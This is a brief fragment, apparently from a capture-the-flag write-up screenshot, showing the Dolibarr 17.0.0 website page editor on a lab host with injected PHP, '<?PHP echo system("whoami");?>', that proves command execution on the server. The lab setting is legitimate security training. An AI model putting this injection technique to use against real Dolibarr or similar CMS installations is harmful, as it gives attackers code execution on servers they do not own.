 crm.board.htb/website/index.php?website=test&pageid=5&action=editsource&token=dfd0d98681cc8
Home Tools Websites 17.0.0 admin
Website: test
Page: [page 005] t - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3     <?PHP echo system("whoami");?>
4 </section>
5